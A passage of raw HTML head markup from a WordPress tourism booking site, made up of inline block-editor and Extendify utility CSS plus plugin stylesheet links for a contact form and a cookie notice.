var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
